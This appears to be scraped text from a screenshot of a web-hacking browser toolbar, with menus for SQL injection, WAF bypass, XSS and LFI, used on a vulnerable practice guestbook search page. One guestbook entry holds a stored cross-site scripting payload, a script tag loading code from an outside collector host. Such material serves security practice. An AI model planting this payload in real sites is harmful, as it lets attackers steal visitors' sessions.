 INT SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOLS WAF BYPASS ENCODING HTML ENCRYPTION OTHER XSS LFI
Load URL http://www.vul.com/search.php?search=t
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
禁用 Cookies CSS 表单 图片 网页信息 其他功能 标记 缩放 工具 查看源代码 选项
流沙 查看留言 我要留言 Search 搜留言
搜索内容:t
用户 留言内容
123 test
123 test002
test666 1111<script src=http://www.xss.com/57qTTP?1614695420></script>